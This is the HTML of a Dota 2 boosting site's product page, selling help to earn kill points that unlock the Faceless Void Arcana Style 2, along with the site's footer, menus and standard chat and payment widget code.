								<div class="elementor-element elementor-element-2d1ab10 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="2d1ab10" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2>WHY DO YOU NEED THIS SERVICE?</h2>
<p>&nbsp;</p>
<ul>
<li>Firstly, this service is only for the<a href="https://mmr-boost.com/dota-2-battle-pass-2022-release-date-details/"> Battle Pass 2022</a> owners who have reached Level 495.</li>
<li>Guide Faceless Void on his mission to earn 250 points to unlock the Claszian Supremacy alternate style. An enemy dying under Chronosphere will award you one point, with a maximum of six points available in a single victory. Kills and assists both counts, so don&#8217;t be afraid to let your face-full friends in on the action.</li>
<li>We are here to help you unlock Style 2 of your Arcana.</li>
<li>Choose the number of Points and order service, all our boosters are ready to serve you.</li>
</ul>
<p>You can also read our <a href="https://mmr-boost.com/unlock-cavern-crawl-complete-guide/" target="_blank" rel="noopener">complete cavern crawl unlock guide.</a></p>
<p>&nbsp;</p>
<h2 style="text-align: left;">HOW IT WORKS</h2>
<p>With our service, now you can unlock your faceless void arcana style 2. Dota 2 has recently released Ti 11 2022 and it contains many items, bundles, personas, and arcanas. To unlock this service, you need to select your desired points that need to be unlocked. Each point means 1 kill. You need 250 points to unlock the complete style 2.</p>
<p>&nbsp;</p>
<h2>WHAT HAPPEN AFTER I MAKE THE PAYMENT</h2>
<p>&nbsp;</p>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e9060a" data-id="8e9060a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7346907 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7346907" data-element_type="widget" data-settings="{&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<ul>
<li class="elementor-heading-title elementor-size-default">ORDER NUMBER</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-dfe8771 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="dfe8771" data-element_type="widget" data-settings="{&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>After placing the order you will be redirected back to our website where you will be given a unique order ID against your order. You can share that order ID with us via chatbox.</p>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6a99bc" data-id="d6a99bc" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9996176 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9996176" data-element_type="widget" data-settings="{&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<ul>
<li class="elementor-heading-title elementor-size-default">COMMUNICATION METHOD</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-e7cc515 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="e7cc515" data-element_type="widget" data-settings="{&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our customer support is available 24/7. Right after placing the order, we will contact you via discord or email. You can also contact us via chat box and share your discord &amp; order ID with us.</p>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54f3d81" data-id="54f3d81" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-86cf22d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="86cf22d" data-element_type="widget" data-settings="{&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<ul>
<li class="elementor-heading-title elementor-size-default">ORDER CONFIRMATION</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-c92e663 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="c92e663" data-element_type="widget" data-settings="{&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>After communicating, we will confirm your order. It usually takes 3-5 minutes to confirm your order. Once your order is confirmed. It will be started right away depending on your order add ons.</p>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_select-points">
			<th class="woocommerce-product-attributes-item__label">SELECT POINTS</th>
			<td class="woocommerce-product-attributes-item__value"><p>50, 100, 150, 200, 250</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="82" class="elementor elementor-82 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b2a2b0c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b2a2b0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68fc5100" data-id="68fc5100" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-672e637e elementor-widget elementor-widget-heading" data-id="672e637e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">BUY DOTA 2 BOOST NOW</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1acfd542 elementor-widget elementor-widget-heading" data-id="1acfd542" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-xl">LOOKING TO RANK UP?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73281a47 elementor-widget elementor-widget-text-editor" data-id="73281a47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span style="font-size: 14pt;"><span style="font-weight: 400; color: #000000;">We are the <a style="color: #000000;" href="https://mmr-boost.com/"><b>#1 ranked</b> MMR Booster service</a> for Dota 2.<br /></span><span style="color: #000000;">Check out our pricing options and exclusive discounts of up to</span><br /><span style="color: #000000;"><b>40% OFF</b> for our loyal customers. Hurry before the offer ends!</span></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f302573" data-id="6f302573" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c177b1e elementor-widget elementor-widget-heading" data-id="7c177b1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get Extra Benefits</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73f44a76 elementor-widget elementor-widget-heading" data-id="73f44a76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">INCREASE RANK TODAY</p>		</div>
				</div>
				<div class="elementor-element elementor-element-633a7817 elementor-align-center elementor-widget elementor-widget-button" data-id="633a7817" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://mmr-boost.com/check-prices/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">BUY BOOST NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19a53bd0 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19a53bd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75cfaaa5" data-id="75cfaaa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10736fb3 elementor-widget elementor-widget-wn-elementor-glassy-widget" data-id="10736fb3" data-element_type="widget" data-widget_type="wn-elementor-glassy-widget.default">
				<div class="elementor-widget-container">
						<style>

				.wn_eglassy_wrapper {
					display: none;
				}

				.wn_glassy_style {
					background: rgba( 255, 255, 255, 0.25 );
					/* box-shadow: 10px 10px 10px rgba(46, 54, 68, 0.03);	 */
					border-radius: 10px;
					border: 1px solid rgba( 255, 255, 255, 0.18 );
				}

			</style>
			
				<div id="10736fb3" class="wn_eglassy_wrapper"></div>

				<script>
					var wn_elementor_element = jQuery('#10736fb3').parent().parent();
					var wn_column = jQuery('#10736fb3').parent().parent().parent().parent();
					if ('yes' == 'yes') {						
						jQuery(wn_column).addClass('wn_glassy_style');					
						jQuery(wn_column).css('backdrop-filter', 'blur(3px)');
						jQuery(wn_column).css('-webkit-backdrop-filter', 'blur(3px)');
						
					}
					else {
						jQuery(wn_column).removeClass('wn_glassy_style');
						jQuery(wn_column).css('backdrop-filter', '');
						jQuery(wn_column).css('-webkit-backdrop-filter', '');						
					}
					jQuery(wn_elementor_element).css('margin-bottom', '0px');

				</script>
			
		

				</div>
				</div>
				<div class="elementor-element elementor-element-557817c0 elementor-widget elementor-widget-image" data-id="557817c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2026" height="398" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png" class="attachment-full size-full" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w" sizes="(max-width: 2026px) 100vw, 2026px" />															</div>
				</div>
				<div class="elementor-element elementor-element-139dbd41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="139dbd41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c466210 elementor-widget elementor-widget-text-editor" data-id="1c466210" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Providing the best Dota 2 MMR boosting services worldwide for over 5 years.</p><p>We work with the most popular payment providers and provide our customers with many different payment options, including the service from the local providers.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bcb0b70" data-id="7bcb0b70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fbb2793 elementor-widget elementor-widget-heading" data-id="1fbb2793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">About Us</p>		</div>
				</div>
				<div class="elementor-element elementor-element-79026679 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="79026679" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f88be86 elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f88be86" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link">Dota 2 Boost</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link" tabindex="-1">Dota 2 Boost</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link" tabindex="-1">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link" tabindex="-1">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link" tabindex="-1">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link" tabindex="-1">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16af1c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16af1c75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33d0f47a" data-id="33d0f47a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f9cbf2 elementor-widget elementor-widget-text-editor" data-id="4f9cbf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Dota 2 is a trademark or a registered trademark of Valve, Inc. in the U.S. and/or other countries. This website is not endorsed by, affiliated with, or representative of Valve in any way, shape or form.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c3d26e4 elementor-widget elementor-widget-text-editor" data-id="c3d26e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2016-2024 MMR-BOOST &#8211; All Rights Reserved &#8211; Powered by 360DigitalZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
			</div><!-- #page -->
 <style> .product-quantity{ display:none !important; } .menu-item-844:hover > .sub-menu{ display:inline-block !important; width:265px !important; } #select2-billing_country-results > .select2-results__option { color:#000 !important; } .order-discount > div > .my-0 ml-3{ display:block !important; width:100% !important; }</style>
       
        
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/615c9c4525797d7a89027a42/1fh8s4rui';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div class="wc-airwallex-currency-switching-quote-expire-mask" style="display: none;"></div>
<div class="wc-airwallex-currency-switching-quote-expire" style="display: none;">
    <div class="wc-airwallex-currency-switching-quote-expire-inner">
        <div class="wc-airwallex-currency-switching-quote-expire-close">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.41467 8.00045L12.9502 11.536C13.3407 11.9265 13.3407 12.5597 12.9502 12.9502C12.5597 13.3407 11.9265 13.3407 11.536 12.9502L8.00045 9.41467L4.46492 12.9502C4.0744 13.3407 3.44123 13.3407 3.05071 12.9502C2.66018 12.5597 2.66018 11.9265 3.05071 11.536L6.58624 8.00045L3.05071 4.46492C2.66018 4.0744 2.66018 3.44123 3.05071 3.05071C3.44123 2.66018 4.0744 2.66018 4.46492 3.05071L8.00045 6.58624L11.536 3.05071C11.9265 2.66018 12.5597 2.66018 12.9502 3.05071C13.3407 3.44123 13.3407 4.0744 12.9502 4.46492L9.41467 8.00045Z" fill="#545B63"/>
        </svg>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-header">Your amount to pay has been updated</div>
        <div style="display: flex; flex-direction:column; gap: 24px;">
            <div style="display: flex; flex-direction:column; gap: 8px;">
                <div id="wc-airwallex-quote-expire-convert-text" class="wc-airwallex-currency-switching-quote-expire-convert-text"></div>
                <div class="wc-airwallex-currency-switching-quote-expire-text">The previous conversion quote has expired. Here is your new quote:</div>
            </div>
            <div style="width: 100%; display: flex; flex-direction:column; gap: 8px;">
                <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="display: flex;">
                    <div style="flex: 1;">Total</div>
                    <div style="flex: 1;">$ <span id="wc-airwallex-currency-switching-base-amount" class="wc-airwallex-currency-switching-base-amount"></span></div>
                </div>
                <div style="display: flex;">
                    <div style="flex: 1;"></div>
                    <div id="wc-airwallex-currency-switching-conversion-rate" style="flex: 1; justify-content: flex-start;" class="wc-airwallex-currency-switching-conversion-rate">
                        <div class="wc-airwallex-currency-switching-convert-icon">
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8751 6.00603C11.2227 5.84685 11.641 5.97553 11.836 6.31338C12.0431 6.6721 11.9202 7.13079 11.5615 7.33789L9.93769 8.27539C9.57897 8.4825 9.12028 8.3596 8.91317 8.00088L7.97567 6.37708C7.76857 6.01836 7.89147 5.55967 8.25019 5.35256C8.60891 5.14545 9.0676 5.26836 9.27471 5.62708L9.36849 5.78951C9.25886 4.02452 7.79267 2.62695 6.00007 2.62695C5.0122 2.62695 4.12347 3.05137 3.50626 3.72782L2.44482 2.66638C3.33417 1.71884 4.598 1.12695 6.00007 1.12695C8.69245 1.12695 10.8751 3.30957 10.8751 6.00195C10.8751 6.00331 10.8751 6.00467 10.8751 6.00603ZM1.12576 6.08873L1.12513 6.0891C0.766406 6.2962 0.307713 6.1733 0.100606 5.81458C-0.106501 5.45586 0.0164058 4.99717 0.375125 4.79006L1.99892 3.85256C2.35764 3.64545 2.81633 3.76836 3.02344 4.12708L3.96094 5.75088C4.16805 6.1096 4.04514 6.56829 3.68642 6.77539C3.3277 6.9825 2.86901 6.8596 2.6619 6.50088L2.66152 6.50022C2.90238 8.12792 4.30533 9.37695 6 9.37695C6.85293 9.37695 7.63196 9.06056 8.22613 8.53874L9.28834 9.60095C8.42141 10.3935 7.26716 10.877 6 10.877C3.3366 10.877 1.17206 8.74108 1.12576 6.08873Z" fill="#B0B6BF" />
                            </svg>
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                        </div>
                        <div id="wc-airwallex-currency-switching-convert-text" class="wc-airwallex-currency-switching-convert-text">
                        </div>
                    </div>
                </div>
                <div style="display: flex;">
                    <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="flex: 1; ">You Pay</div>
                    <div style="flex: 1;" class="wc-airwallex-currency-switching-container">
                        <div id="wc-airwallex-currency-switching-converted-amount" class="wc-airwallex-currency-switching-converted-amount wc-airwallex-currency-switching-quote-expire-text-large">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-footer">
            <div class="wc-airwallex-currency-switching-quote-expire-button-group">
                <div class="wc-airwallex-currency-switching-quote-expire-place-back">Back to checkout</div>
                <div class="wc-airwallex-currency-switching-quote-expire-place-order-mask"></div>
                <div id="wc-airwallex-quote-expire-confirm" class="wc-airwallex-currency-switching-quote-expire-place-order">
                    Place Order                </div>
            </div>
        </div>
    </div>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
